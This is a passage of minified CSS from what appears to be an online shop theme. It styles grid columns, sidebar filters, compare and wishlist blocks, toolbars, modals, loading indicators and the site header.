.col-md-7,.col-padding-10 .col-md-8,.col-padding-10 .col-md-9,.col-padding-10 .col-md-auto,.col-padding-10 .col-sm,.col-padding-10 .col-sm-1,.col-padding-10 .col-sm-10,.col-padding-10 .col-sm-11,.col-padding-10 .col-sm-12,.col-padding-10 .col-sm-2,.col-padding-10 .col-sm-3,.col-padding-10 .col-sm-4,.col-padding-10 .col-sm-5,.col-padding-10 .col-sm-6,.col-padding-10 .col-sm-7,.col-padding-10 .col-sm-8,.col-padding-10 .col-sm-9,.col-padding-10 .col-sm-auto,.col-padding-10 .col-xl,.col-padding-10 .col-xl-1,.col-padding-10 .col-xl-10,.col-padding-10 .col-xl-11,.col-padding-10 .col-xl-12,.col-padding-10 .col-xl-2,.col-padding-10 .col-xl-3,.col-padding-10 .col-xl-4,.col-padding-10 .col-xl-5,.col-padding-10 .col-xl-6,.col-padding-10 .col-xl-7,.col-padding-10 .col-xl-8,.col-padding-10 .col-xl-9,.col-padding-10 .col-xl-auto{padding-right:10px;padding-left:10px}.col-padding-25 .promobanner{margin-bottom:30px}@media (min-width:1200px){.col-padding-25 .promobanner{margin-bottom:50px}.col-padding-25 .row{margin-right:-25px;margin-left:-25px}.col-padding-25 .col,.col-padding-25 .col-1,.col-padding-25 .col-10,.col-padding-25 .col-11,.col-padding-25 .col-12,.col-padding-25 .col-2,.col-padding-25 .col-3,.col-padding-25 .col-4,.col-padding-25 .col-5,.col-padding-25 .col-6,.col-padding-25 .col-7,.col-padding-25 .col-8,.col-padding-25 .col-9,.col-padding-25 .col-auto,.col-padding-25 .col-lg,.col-padding-25 .col-lg-1,.col-padding-25 .col-lg-10,.col-padding-25 .col-lg-11,.col-padding-25 .col-lg-12,.col-padding-25 .col-lg-2,.col-padding-25 .col-lg-3,.col-padding-25 .col-lg-4,.col-padding-25 .col-lg-5,.col-padding-25 .col-lg-6,.col-padding-25 .col-lg-7,.col-padding-25 .col-lg-8,.col-padding-25 .col-lg-9,.col-padding-25 .col-lg-auto,.col-padding-25 .col-md,.col-padding-25 .col-md-1,.col-padding-25 .col-md-10,.col-padding-25 .col-md-11,.col-padding-25 .col-md-12,.col-padding-25 .col-md-2,.col-padding-25 .col-md-3,.col-padding-25 .col-md-4,.col-padding-25 .col-md-5,.col-padding-25 .col-md-6,.col-padding-25 .col-md-7,.col-padding-25 .col-md-8,.col-padding-25 .col-md-9,.col-padding-25 .col-md-auto,.col-padding-25 .col-sm,.col-padding-25 .col-sm-1,.col-padding-25 .col-sm-10,.col-padding-25 .col-sm-11,.col-padding-25 .col-sm-12,.col-padding-25 .col-sm-2,.col-padding-25 .col-sm-3,.col-padding-25 .col-sm-4,.col-padding-25 .col-sm-5,.col-padding-25 .col-sm-6,.col-padding-25 .col-sm-7,.col-padding-25 .col-sm-8,.col-padding-25 .col-sm-9,.col-padding-25 .col-sm-auto,.col-padding-25 .col-xl,.col-padding-25 .col-xl-1,.col-padding-25 .col-xl-10,.col-padding-25 .col-xl-11,.col-padding-25 .col-xl-12,.col-padding-25 .col-xl-2,.col-padding-25 .col-xl-3,.col-padding-25 .col-xl-4,.col-padding-25 .col-xl-5,.col-padding-25 .col-xl-6,.col-padding-25 .col-xl-7,.col-padding-25 .col-xl-8,.col-padding-25 .col-xl-9,.col-padding-25 .col-xl-auto{padding-right:25px;padding-left:25px}}.owl-carousel .owl-nav.disabled{display:none !important}.owl-carousel .owl-nav>div{font-size:32px;line-height:36px;width:36px;height:36px;text-align:center;cursor:pointer;color:#ababab;position:absolute;top:50%;left:0;margin-top:-18px}.owl-carousel .owl-nav>div.owl-next{right:0;left:auto}.owl-carousel .owl-nav>div:not(.disabled):hover{color:#333}.owl-carousel .owl-nav>div.disabled{opacity:.45 !important;cursor:auto;pointer-events:none}.owl-carousel .owl-dots{display:table;margin:50px auto 0}.owl-carousel .owl-dots.disabled{margin:0 !important;display:none !important}.owl-carousel .owl-dots .owl-dot{display:table-cell;vertical-align:middle;cursor:pointer;padding:0 4px}.owl-carousel .owl-dots .owl-dot span{width:14px;height:14px;border-radius:20px;display:block;background-color:#b4b4b4;transform:scale(.43);transition:all .3s ease 0s}.owl-carousel .owl-dots .owl-dot:hover span,.owl-carousel .owl-dots .owl-dot.active span{background-color:#696969}.owl-carousel .owl-dots .owl-dot.active{padding:0 8px}.owl-carousel .owl-dots .owl-dot.active span{transform:scale(1)}.page-layout-2columns-left .row>.col.column.main,.page-layout-2columns-right .row>.col.column.main{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.page-layout-2columns-left .row>.col.sidebar-main,.page-layout-2columns-right .row>.col.sidebar-main{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.page-layout-2columns-left .row>.col.column.main{order:2}.page-layout-2columns-left .row>.col.sidebar-main{order:1}.page-layout .action.close{display:none}.page-layout-3columns .col.column.main{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%;order:2}.page-layout-3columns .sidebar.sidebar-main,.page-layout-3columns .sidebar.sidebar-additional{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%;order:1}.page-layout-3columns .sidebar.sidebar-additional{order:3}#maincontent{min-height:450px;position:relative;z-index:2}.page-title-wrapper{background-color:#f9f9f9;text-align:center;padding:15px 0 17px}.page-title-wrapper.background-image{background-color:transparent;background-size:cover;background-repeat:no-repeat;background-position:center}.page-title-wrapper .page-title{font-weight:400}.page-title-wrapper .breadcrumbs{margin-top:16px}.page-title-wrapper .breadcrumbs .items .item{display:inline-block;white-space:nowrap;font-size:14px;text-transform:uppercase;font-weight:500;color:#333}.page-title-wrapper .breadcrumbs .items .item+.item:before{content:"/";display:inline-block;color:#ababab;margin:0 11px;vertical-align:top}.page-title-wrapper .breadcrumbs .items .item:last-child:before{color:#696969}.page-title-wrapper .breadcrumbs .items .item strong,.page-title-wrapper .breadcrumbs .items .item a{font-size:14px;text-transform:uppercase;font-weight:500;color:#333;max-width:150px;overflow:hidden;text-overflow:ellipsis;vertical-align:top;display:inline-block}.page-title-wrapper .breadcrumbs .items .item a{color:#ababab}.page-title-wrapper .sharethis-inline-share-buttons{margin-top:20px}.content-heading{text-align:center;margin-bottom:40px}.content-heading .title{margin:0 0 5px;font-weight:600;font-size:40px;color:#222}.content-heading .subtitle{margin-top:20px;font-size:15px;color:#999;letter-spacing:.02em}.page.messages{position:fixed;bottom:0;left:0;right:0;z-index:100}.page.messages .message{margin:0}.page.messages .message>*{margin:0}.page.messages .message .cl-mes{position:absolute;top:50%;right:10px;width:20px;height:20px;margin:-10px 0 0 -10px !important;padding:0 !important;text-align:center;line-height:20px;cursor:pointer}.page.messages .message .cl-mes:after{content:"\f00d";font-family:"FontAwesome"}.page.messages .message .cl-mes:before{content:none}.page.messages .message+.message{margin-top:10px}.message{position:relative;padding:12px 50px;border:1px solid transparent;border-radius:.25rem;color:#6f4400;background-color:rgba(222,222,222,.7)}.message:before{-webkit-font-smoothing:antialiased;font-size:24px;line-height:24px;font-family:'FontAwesome';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;left:0;width:45px;position:absolute;text-align:center;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%)}.message.global.noscript{text-align:center}.message.error,.message-error{color:#856404}.message.error:before,.message-error:before{color:#b30000;content:'\f06a'}.message.warning:before,.message-warning:before{color:#b30000;content:'\f071'}.message.notice,.message-notice{color:#6f4400}.message.notice:before,.message-notice:before{color:#c07600;content:'\f00c'}.message.success,.message-success{color:#006400}.message.success:before,.message-success:before{color:#006400;content:'\f00c'}.message p{margin:0}.scroll-to-top{border:1px solid #616161;border-radius:4px;width:40px;height:40px;position:fixed;right:20px;font-size:20px;text-align:center;line-height:38px;color:#616161;background-color:#fff;align-items:center;z-index:99}.scroll-to-top .fa-arrow-up{font-family:"themify";display:block;text-align:center;width:100%}.scroll-to-top .fa-arrow-up:before{content:"\e648"}.scroll-to-top:hover{background-color:#333;border-color:#333;color:#fff}.toolbar .toolbar-amount{font-size:18px;color:#ababab}.toolbar .toolbar-amount .toolbar-number{color:#333}.toolbar .modes-mode+.modes-mode{margin-left:5px}.toolbar .pages .pages-label{display:none}.toolbar .pages .pages-items{justify-content:center;align-items:center}.toolbar .pages .pages-items .item span{font-weight:600;line-height:40px;margin:0 6px;text-transform:uppercase;text-align:center}.toolbar .pages .pages-items .item span.label{display:none}.toolbar .pages .pages-items .item .number-page{width:40px;height:40px;display:inline-block}.toolbar .pages .pages-items .item .next span,.toolbar .pages .pages-items .item .previous span{padding:10px 0}.toolbar .pages .pages-items .item.current span{background-color:#333;color:#fff;border-radius:50%}.toolbar .modes-label{border:0 none;clip:rect(0px,0px,0px,0px);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.toolbar .modes-mode+.modes-mode{margin-left:5px}.toolbar .modes-mode:before{content:"\e708";font-family:"themify";font-size:24px;font-weight:400;line-height:inherit;overflow:hidden;text-align:center;vertical-align:middle}.toolbar .modes-mode>span{border:0 none;clip:rect(0px,0px,0px,0px);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.toolbar .modes-mode.mode-list:before{content:"\e668"}.toolbar .sorter-action{display:inline-block;text-decoration:none;width:40px;height:40px;text-align:center;line-height:40px;border:1px solid #f7f7f7;margin-left:10px;background-color:#f7f7f7}.toolbar .sorter-action:before{content:"\e627";display:inline-block;font-family:"themify";font-size:16px;font-weight:400;line-height:inherit;overflow:hidden;text-align:center;vertical-align:middle}.toolbar .sorter-action .sort-desc:before{content:"\e62a"}.toolbar .sorter-action>span{border:0 none;clip:rect(0px,0px,0px,0px);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.toolbar.toolbar-products{align-items:center;justify-content:space-between;margin-bottom:44px}.toolbar.toolbar-products .pages{display:none}.toolbar.toolbar-products .toolbar-amount{order:1;margin:0}.toolbar.toolbar-products .limiter,.toolbar.toolbar-products .sorter{order:2}.toolbar.toolbar-products .modes{order:4}.toolbar.toolbar-products .sorter{flex-wrap:nowrap;justify-content:space-between}.toolbar.toolbar-products.sale-off-toolbar .pager{width:100%}.sidebar>.block>.block-title,.sidebar>.block>.title{font-size:24px;color:#333;font-weight:400;margin-bottom:15px}.sidebar>.block>.block-title strong,.sidebar>.block>.title strong{font-weight:400}.sidebar>.block+.sidebar-additional>.block:first-child>.block-title:not(.no-display),.sidebar>.block+.block>.block-title:not(.no-display){margin-top:35px;border-top:1px solid #eee;padding-top:30px}.sidebar .block.filter .block-title .container,.sidebar .block.filter .filter-content .container{max-width:unset;padding:0;width:unset}.sidebar .block.filter .block-title .filter-actions{display:none}.sidebar .block.filter .filter-content .filter-current-subtitle,.sidebar .block.filter .filter-content .filter-subtitle{display:none}.sidebar .block.filter .filter-content .filter-options .filter-item+.filter-item{border-top:1px solid #eee}.sidebar .block.filter .filter-content .filter-options .filter-item .filter-options-title{font-weight:600;color:#222;text-transform:uppercase;font-size:16px;position:relative;padding:10px 15px 10px 0;cursor:pointer}.sidebar .block.filter .filter-content .filter-options .filter-item .filter-options-title:before{content:"\e61a";font-family:"themify";position:absolute;right:0;top:50%;margin-top:-12px;font-size:14px}.sidebar .block.filter .filter-content .filter-options .filter-item .filter-options-title.active:before{content:"\e622"}.sidebar .block.filter .filter-content .filter-options .filter-item .filter-options-content{padding-bottom:15px}.sidebar .block.filter .filter-content .filter-options .filter-item .filter-options-content .items:after{content:"";display:table;clear:both}.sidebar .block.filter .filter-content .filter-options .filter-item .filter-options-content .items .item{position:relative;padding:6px 0}.sidebar .block.filter .filter-content .filter-options .filter-item .filter-options-content .items .item .count{color:#a7a7a7}.sidebar .block.filter .filter-content .filter-options .filter-item .filter-options-content .items .item .count:before{content:"("}.sidebar .block.filter .filter-content .filter-options .filter-item .filter-options-content .items .item .count:after{content:")"}.sidebar .block.filter .filter-content .filter-current .item{border:1px solid #eee;display:block;padding:5px 30px 5px 12px;position:relative;margin:0 0 10px}.sidebar .block.filter .filter-content .filter-current .item .filter-label{color:#222;font-weight:500}.sidebar .block.filter .filter-content .filter-current .item .filter-label:after{content:":"}.sidebar .block.filter .filter-content .filter-current .item .action.remove{position:absolute;right:0;width:30px;height:30px;display:block;top:50%;line-height:30px;transform:translateY(-50%);cursor:pointer;color:#696969}.sidebar .block.filter .filter-content .filter-current .item .action.remove:before{margin-left:10px;content:"\e646";font-family:"themify";font-size:10px}.sidebar .block.filter .filter-content .filter-current .item .action.remove span{font-size:0px;line-height:0;color:transparent}.sidebar .block.filter .filter-content .filter-actions .filter-clear{border:1px solid #222;display:block;padding:5px 30px 5px 12px;position:relative;background-color:#222;color:#fff}.sidebar .block.filter .filter-content .filter-actions .filter-clear:before{content:"\e646";font-family:"themify";font-size:10px;position:absolute;right:0;top:50%;transform:translateY(-50%);display:block;width:26px;text-align:center}.sidebar .block.filter .filter-content .filter-actions+.filter-wrapper .filter-item:first-child{margin-top:20px}.sidebar .block.block-compare .block-title .counter{display:none}.sidebar .block.block-compare .block-content .product-items-names .product-item{padding:8px 15px 8px 0;position:relative}.sidebar .block.block-compare .block-content .product-items-names .product-item+.product-item{border-top:1px solid #eee}.sidebar .block.block-compare .block-content .product-items-names .product-item .product-item-link{font-size:16px;font-weight:400}.sidebar .block.block-compare .block-content .product-items-names .product-item .action.delete:after{content:"\e646";font-family:"themify";font-size:10px;position:absolute;top:50%;right:0;transform:translateY(-50%);line-height:1}.sidebar .block.block-compare .block-content .product-items-names .product-item .action.delete span{font-size:0px;line-height:0}.sidebar .block.block-compare .actions-toolbar{align-items:center;margin-top:15px}.sidebar .block.block-compare .actions-toolbar .action.compare{display:block;background-color:#222;color:#fff;padding:10px 30px;border:1px solid #222}.sidebar .block.block-compare .actions-toolbar .action.compare:hover{background-color:#fff;color:#222}.sidebar .block.block-compare .actions-toolbar .primary{margin-left:auto;order:1}.sidebar .block.block-compare .actions-toolbar .secondary .action.clear{font-weight:600;font-size:15px;border-bottom:1px solid transparent}.sidebar .block.block-compare .actions-toolbar .secondary .action.clear:hover{border-bottom-width:1px;border-bottom-style:solid}.sidebar .block.block-compare .actions-toolbar .secondary .action.clear:after{content:"\e646";font-family:"themify";font-size:10px;margin-left:10px}.sidebar .block.block-wishlist .block-title .counter{display:none}.sidebar .block.block-wishlist .block-content>.subtitle{display:none}.sidebar .block.block-wishlist #wishlist-sidebar .product-item .product-item-info .product-item-photo .product-image-container{width:100% !important}.sidebar .block.block-wishlist .actions-toolbar{margin-top:30px}.sidebar .block.block-wishlist .actions-toolbar a.action.details{padding:10px 0;background-color:#333;color:#fff;width:100%;display:inline-block;text-align:center;font-size:16px;margin-bottom:30px}.sidebar .block.account-nav .items .item{display:block;width:100%;padding:8px 0}.sidebar .block.account-nav .items .item strong{font-weight:600}.sidebar .block.block-reorder .subtitle{display:none}.sidebar .block.block-reorder .product-items .product-item{padding:12px 0;border-bottom:1px solid #eee;flex-wrap:wrap-reverse}.sidebar .block.block-reorder .product-items .product-item:first-child{padding-top:0}.sidebar .block.block-reorder .product-items .product-item .field{margin-bottom:0;width:100%}.sidebar .block.block-reorder .product-items .product-item .product-item-name a{font-size:16px;font-weight:400}.sidebar .block.block-reorder .actions-toolbar{align-items:center;margin-top:15px}.sidebar .block.block-reorder .actions-toolbar .action.tocart{display:block;background-color:#222;color:#fff;padding:10px 20px;border:1px solid #222}.sidebar .block.block-reorder .actions-toolbar .action.tocart:hover{background-color:#fff;color:#222}.sidebar .block.block-reorder .actions-toolbar .primary{margin-left:auto;order:1}.sidebar .block.block-reorder .actions-toolbar .secondary{padding:10px 0}.sidebar .block.block-reorder .actions-toolbar .secondary .action.view{font-weight:600;font-size:15px}.sidebar .block.block-reorder .actions-toolbar .secondary .action.view:hover{text-decoration:underline}.sidebar .block.block-blog-posts .block-content .item{padding:8px 0}.sidebar .block.block-blog-categories ul li{padding:8px 0}.sidebar .block.block-blog-tags .tag-cloud li{display:inline-block;padding:5px 12px;border:1px solid #333;margin:0 10px 15px 0;border-radius:5px;transition:all .4s;-webkit-transition:all .4s;-moz-transition:all .4s;-o-transition:all .4s}.sidebar .block.block-blog-tags .tag-cloud li:hover{background-color:#333}.sidebar .block.block-blog-tags .tag-cloud li:hover a{color:#fff}.clear-after:after{display:table;clear:both;content:""}.modal-content{border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-o-border-radius:0}.modal-content button.close{position:absolute;right:0;top:0;color:#222;opacity:1;font-weight:500;width:40px;height:40px;line-height:40px;z-index:1}.modal.fade .modal-dialog{margin:0 auto;top:50%;transform:translate3d(0,-100%,0);-webkit-transform:translate3d(0,-100%,0);-moz-transform:translate3d(0,-100%,0);-o-transform:translate3d(0,-100%,0)}.modal.in .modal-dialog{top:50%;transform:translate3d(0,-50%,0);-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);-o-transform:translate3d(0,-50%,0);max-width:80%;max-height:80vh;overflow-y:auto}.modal-slide{bottom:0;left:0;min-width:0;position:fixed;right:0;top:0;visibility:hidden;left:44px;z-index:900}.modal-slide .modal-inner-wrap{background-color:#fff;box-shadow:0 0 12px 2px rgba(0,0,0,.35);opacity:1;pointer-events:auto;height:100%;overflow-y:auto;position:static;transform:translateX(100%);-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-o-transform:translateX(100%);transition-duration:.3s;transition-property:transform,visibility;transition-timing-function:ease-in-out;width:auto}.modal-header{padding:0;border:none;min-height:0}.modal-custom .action-close{background:rgba(0,0,0,0) none repeat scroll 0 0;border:0 none;box-shadow:none;box-sizing:content-box;display:inline-block;font-weight:400;line-height:inherit;margin:0;padding:0;position:absolute;right:0;z-index:1;text-decoration:none;text-shadow:none;top:0;margin:5px}.modal-custom .action-close:before{color:#8f8f8f;content:"\f00d";display:inline-block;font-family:"FontAwesome";font-size:14px;font-weight:400;line-height:14px;margin:0;overflow:hidden;text-align:center;vertical-align:top}.modal-custom .action-close>span{border:0 none;clip:rect(0px,0px,0px,0px);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.load.indicator{background-color:rgba(255,255,255,.7);z-index:9999;bottom:0;left:0;position:fixed;right:0;top:0;position:absolute}.load.indicator:before{background:transparent url('../images/loader-2.gif') no-repeat 50% 50%;border-radius:5px;height:160px;width:160px;bottom:0;box-sizing:border-box;content:'';left:0;margin:auto;position:absolute;right:0;top:0}.load.indicator>span{display:none}.loading-mask{bottom:0;left:0;margin:auto;position:fixed;right:0;top:0;z-index:100;background:rgba(255,255,255,.5)}.loading-mask .loader>img{bottom:0;left:0;margin:auto;position:fixed;right:0;top:0;z-index:100}.loading-mask .loader>p{display:none}body>.loading-mask{z-index:9999}body>.loading-mask .loader img{box-sizing:border-box;width:40px;height:40px;padding-left:40px;background-image:url('../images/oval.svg');background-repeat:no-repeat;background-size:contain}body._has-modal{height:100%;overflow:hidden;width:100%}._block-content-loading{position:relative}.modal-video-dialog .close{height:20px;position:absolute;right:0;text-align:center;top:0;width:15px;z-index:1}.modals-overlay{z-index:899}.modal-slide,.modal-popup{bottom:0;left:0;min-width:0;position:fixed;right:0;top:0;visibility:hidden}.modal-slide._show,.modal-popup._show{visibility:visible}.modal-slide._show .modal-inner-wrap,.modal-popup._show .modal-inner-wrap{transform:translate(0,0);-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-o-transform:translate(0,0)}.modal-slide .modal-inner-wrap,.modal-popup .modal-inner-wrap{background-color:#fff;box-shadow:0 0 12px 2px rgba(0,0,0,.35);opacity:1;pointer-events:auto}.modal-slide{left:44px;z-index:900}.modal-slide_show .modal-inner-wrap{transform:translateX(0);-webkit-transform:translateX(0);-moz-transform:translateX(0);-o-transform:translateX(0)}.modal-slide .modal-inner-wrap{height:100%;overflow-y:auto;position:static;-webkit-transform:translateX(100%);transform:translateX(100%);transition-duration:.3s;-webkit-transition-property:-webkit-transform,visibility;transition-property:transform,visibility;transition-timing-function:ease-in-out;width:auto}.modal-slide._inner-scroll .modal-inner-wrap{overflow-y:visible;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.modal-slide._inner-scroll .modal-header{-webkit-flex-grow:0;flex-grow:0;-webkit-flex-shrink:0;flex-shrink:0}.modal-slide._inner-scroll .modal-footer{-webkit-flex-grow:0;flex-grow:0;-webkit-flex-shrink:0;flex-shrink:0;margin-top:auto}.modal-slide._inner-scroll .modal-content{overflow-y:auto}.modal-slide .modal-header{padding:2.1rem 2.6rem}.modal-slide .modal-footer{padding:0 2.6rem 2.6rem}.modal-slide .modal-content{padding:0 2.6rem 2.6rem}.modal-slide .action-close{padding:2.1rem 3rem}.modal-slide .page-main-actions{margin-bottom:-12.9rem;margin-top:2.1rem}.modal-popup{z-index:900;left:0;overflow-y:auto}.modal-popup._show .modal-inner-wrap{transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);top:50%;margin-top:0;margin-bottom:0}.modal-popup .modal-inner-wrap{margin:5rem auto;width:75%;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;box-sizing:border-box;height:auto;left:0;position:absolute;right:0;-webkit-transform:translateY(-200%);transform:translateY(-200%);transition-duration:.2s;-webkit-transition-property:-webkit-transform,visibility;transition-property:transform,visibility;transition-timing-function:ease}.modal-popup._inner-scroll{overflow-y:visible}.modal-popup .modal-inner-wrap{max-height:90%}.modal-popup .modal-content{overflow-y:auto;padding-left:3rem;padding-right:3rem}.modal-popup .modal-header,.modal-popup .modal-footer{padding-left:3rem;padding-right:3rem;-webkit-flex-grow:0;flex-grow:0;-webkit-flex-shrink:0;flex-shrink:0}.modal-popup .modal-header{padding-bottom:1.2rem;padding-top:3rem}.modal-popup .modal-footer{margin-top:auto;padding-bottom:3rem;padding-top:3rem}.modal-popup .modal-footer-actions{text-align:right}.modal-popup .modal-title{border-bottom:1px solid #c1c1c1;font-weight:300;padding-bottom:10px;font-size:26px;margin-bottom:0;min-height:1em;word-wrap:break-word}.modal-popup .action-close{padding:20px}.modal-custom .action-close,.modal-popup .action-close,.modal-slide .action-close{background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-shadow:none;font-weight:400;display:inline-block;text-decoration:none;position:absolute;right:0;top:0}.modal-custom .action-close:focus,.modal-popup .action-close:focus,.modal-slide .action-close:focus,.modal-custom .action-close:active,.modal-popup .action-close:active,.modal-slide .action-close:active,.modal-custom .action-close:hover,.modal-popup .action-close:hover,.modal-slide .action-close:hover{background:0 0;border:none}.modal-custom .action-close.disabled,.modal-popup .action-close.disabled,.modal-slide .action-close.disabled,.modal-custom .action-close[disabled],.modal-popup .action-close[disabled],.modal-slide .action-close[disabled]{cursor:not-allowed;pointer-events:none;opacity:.5}.modal-custom .action-close>span,.modal-popup .action-close>span,.modal-slide .action-close>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.modal-custom .action-close:before,.modal-popup .action-close:before,.modal-slide .action-close:before{-webkit-font-smoothing:antialiased;font-family:'themify';display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center;content:"\e646";font-size:18px;width:30px;height:30px;line-height:30px}.modal-custom .action-close:active:before,.modal-popup .action-close:active:before,.modal-slide .action-close:active:before{color:inherit}.modal-custom .action-close:hover:before,.modal-popup .action-close:hover:before,.modal-slide .action-close:hover:before{color:#1a1a1a}fieldset[disabled] .modal-custom .action-close,fieldset[disabled] .modal-popup .action-close,fieldset[disabled] .modal-slide .action-close{cursor:not-allowed;pointer-events:none;opacity:.5}.modals-overlay{background-color:rgba(51,51,51,.55);bottom:0;left:0;position:fixed;right:0;top:0}body._has-modal-custom .modal-custom-overlay{height:100vh;left:0;position:fixed;top:0;width:100vw;z-index:899}.row.align-items__center{align-items:center}.header{position:relative;top:0;right:0;left:0;z-index:100;transition:all .3s}.header .logo .sticky-logo{display:none}.header.active-sticky{position:fixed !important;top:0 !important;left:0 !important;right:0 !important;background-color:#fff;box-shadow:0 1px 1px #ececec}.header.active-sticky .top-header-content{display:none !important}.header.active-sticky .logo{padding-top:15px !important;padding-bottom:15px !important}.header.active-sticky .logo .default-logo{display:none}.header.active-sticky .logo .sticky-logo{display:block}.header .child-content .page-settings{float:right;position:relative;height:100%}.header .child-content .page-settings .toggle-settings{height:100%;align-items:center;position:relative;top:50%;transform:translateY(-50%)}.header .child-content .page-settings .toggle-settings .toogle-action{padding:10px 12px;color:#333;font-size:18px}.header .child-content .page-settings .settings-content{position:absolute;top:100%;right:0;margin-right:-72px;background-color:#fff;border:1px solid #eee;min-width:200px;transition:all .3s;transform:translateY(20px);opacity:0;visibility:hidden}.header .child-content .page-settings .settings-content .switcher{padding-bottom:10px}.header .child-content .page-settings .settings-content .switcher+.switcher{border-top:1px solid #eee;padding-top:5px}.header .child-content .page-settings .settings-content .switcher .switcher-label{font-size:15px;font-weight:500;color:#222;display:block;padding:11px 20px 5px;margin:0}.header .child-content .page-settings .settings-content .switcher .switcher-dropdown{display:block !important;position:static;transform:none;border:none;box-shadow:none}.header .child-content .page-settings .settings-content .switcher .switcher-dropdown .switcher-option+.switcher-option{border:none}.header .child-content .page-settings .settings-content .switcher .switcher-trigger{padding:8px 20px 9px}.header .child-content .page-settings .settings-content .switcher .switcher-trigger:after{content:none}.header .child-content .page-settings:hover .settings-content{opacity:1;visibility:visible;transform:translateY(0)}.header .child-content .page-settings:hover .settings-content .switcher .switcher-dropdown{opacity:1;visibility:visible}.header .child-content .page-settings.active .settings-content{opacity:1;visibility:visible;transform:translateY(0)}.header .child-content .page-settings.active .settings-content .switcher-dropdown{opacity:1;visibility:visible}.header .switcher .ui-dialog{display:block !important}.header .switcher:hover .switcher-dropdown{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);opacity:1;visibility:visible}.header .switcher .switcher-dropdown{position:absolute;top:100%;left:0;border:1px solid #eee;min-width:100%;background-color:#fff;box-shadow:0 1px 1px #eee;z-index:2;display:block !important;opacity:0;visibility:hidden;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s;transform:translateY(20px);-webkit-transform:translateY(20px);-moz-transform:translateY(20px);-o-transform:translateY(20px)}.header .switcher .switcher-dropdown .switcher-option{padding:8px 20px 9px;white-space:nowrap}.header .switcher .switcher-dropdown .switcher-option a:focus{color:#696969}.header .switcher .switcher-dropdown .switcher-option+.switcher-option{border-top:1px solid #eee}.header .switcher .switcher-label{display:none}.header .switcher .switcher-trigger{cursor:pointer;padding:11px 20px 12px}.header .switcher .switcher-trigger strong{font-weight:400}.header .switcher .switcher-trigger:after{content:"\e64b";font-family:"themify";font-size:9px;margin-left:2px}.header:not(.header4):not(.header7) .block-search{height:100%;float:right}.header:not(.header4):not(.header7) .block-search .block-title{position:relative;cursor:pointer;top:50%;transform:translateY(-50%);padding:10px 20px;line-height:1}.header:not(.header4):not(.header7) .block-search .block-title strong{display:none}.header:not(.header4):not(.header7) .block-search .block-title:before{content:"";display:block;width:1px;height:18px;background-color:#e0e0e0;position:absolute;right:0;margin-top:-8px;top:50%}.header:not(.header4):not(.header7) .block-search .block-title:after{content:"\e610";font-family:'themify';color:#333;font-size:18px}.header:not(.header4):not(.header7) .block-search .block-content{position:absolute;top:0;right:0;left:0;bottom:0;background:#fff;z-index:1;align-items:stretch;transition:all .3s;transform:scaleY(.5);transform-origin:top;opacity:0;visibility:hidden}.header:not(.header4):not(.header7) .block-search .block-content form{max-width:900px;width:calc(100% - 30px);margin:0 auto;height:100%}.header:not(.header4):not(.header7) .block-search .block-content form .field.search{position:relative;height:100%}.header:not(.header4):not(.header7) .block-search .block-content form .field.search>.label{position:absolute;right:10px;top:50%;font-size:22px;transform:translateY(-50%);cursor:pointer;z-index:1}.header:not(.header4):not(.header7) .block-search .block-content form .field.search>.label:before{content:"\e646";font-family:"themify"}.header:not(.header4):not(.header7) .block-search .block-content form .field.search>.label span{display:none}.header:not(.header4):not(.header7) .block-search .block-content form .field.search .control{height:100%;border-bottom:2px solid #000}.header:not(.header4):not(.header7) .block-search .block-content form .field.search .control .input-text{border:none;font-size:20px;font-weight:400;background:0 0;position:relative;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%)}.header:not(.header4):not(.header7) .block-search .block-content form .actions{position:absolute;top:-99999px;left:0;width:0;height:0;overflow:hidden}.header:not(.header4):not(.header7) .block-search.active .block-content{opacity:1;visibility:visible;transform:scaleY(1)}.header .my-account-link{position:relative}.header .my-account-link .toogle-action{padding:12px 20px 13px;display:block}.header .my-account-link .toogle-action:after{content:"\e64b";font-family:"themify";font-size:9px;margin-left:6px}.header .my-account-link:hover .toplinks-content{opacity:1;visibility:visible;transform:translateY(0)}.header .my-account-link .toplinks-content{position:absolute;top:100%;right:0;border:1px solid #eee;background-color:#fff;display:none;z-index:2;opacity:0;visibility:hidden;display:block !important;transition:all .3s;transform:translateY(20px)}.header .my-account-link .toplinks-content li a:not(.no-display){display:block;white-space:nowrap;padding:8px 20px 9px;border-bottom:1px solid #eee}.header .my-account-link .toplinks-content li:last-child a{border-bottom:0}.header .my-account-link.active .toplinks-content{display:block;opacity:1;visibility:visible;transform:translateY(0)}.header .newsletter-link .newsletter-action{padding:11px 20px 12px;display:block;border-left:1px solid #eee}.header .newsletter-link .newsletter-action:before{content:"\e75a";font-family:"themify";font-size:15px;margin-right:10px}.header .header-socials:after{content:"";display:table;clear:left}.header .header-socials li{float:left;border-left:1px solid #eee;font-size:15px}.header .header-socials li a{display:block;padding:12px 18px}.header .toogle_menu_mobile{float:right;color:#333;font-size:18px;height:100%;position:relative;cursor:pointer}.header .toogle_menu_mobile 